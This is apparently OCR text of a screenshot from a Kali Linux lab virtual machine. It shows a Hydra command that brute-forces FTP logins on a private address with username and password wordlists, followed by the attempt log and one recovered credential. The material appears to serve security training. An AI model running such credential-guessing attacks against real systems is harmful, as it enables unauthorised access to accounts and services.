 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 6:56
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/usernames.txt -P /home/kali/Desktop/passwords.txt 192.168.50.100 -t4 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 06:55:44
[DATA] max 4 tasks per 1 server, overall 4 tasks, 64 login tries (l:8/p:8), ~16 tries per task
[DATA] attacking ftp://192.168.50.100:21/
script_hydr...
[ATTEMPT] target 192.168.50.100 - login "info" - pass "123456" - 1 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "password" - 2 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "testpass" - 3 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "qwerty" - 4 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "123456789" - 5 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "12345" - 6 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "root" - 7 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "admin" - 8 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "123456" - 9 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "password" - 10 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "testpass" - 11 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "qwerty" - 12 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "123456789" - 13 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "12345" - 14 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "root" - 15 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "admin" - 16 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "123456" - 17 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "password" - 18 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "testpass" - 19 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "qwerty" - 20 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "123456789" - 21 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "12345" - 22 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "root" - 23 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "admin" - 24 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "michael" - pass "123456" - 25 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "michael" - pass "password" - 26 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "michael" - pass "testpass" - 27 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "michael" - pass "qwerty" - 28 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "michael" - pass "123456789" - 29 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "michael" - pass "12345" - 30 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "michael" - pass "root" - 31 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "michael" - pass "admin" - 32 of 64 [child 0] (0/0)
KALI
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "123456" - 33 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "password" - 34 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 35 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "qwerty" - 36 of 64 [child 0] (0/0)
[21][ftp] host: 192.168.50.100 login: test_user password: testpass
[ATTEMPT] target 192.168.50.100 - login "john" - pass "123456" - 41 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "john" - pass "password" - 42 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "john" - pass "testpass" - 43 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "john" - pass "qwerty" - 44 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "john" - pass "123456789" - 45 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "john" - pass "12345" - 46 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "john" - pass "root" - 47 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "john" - pass "admin" - 48 of 64 [child 0] (0/0)
CTRL (DESTRA)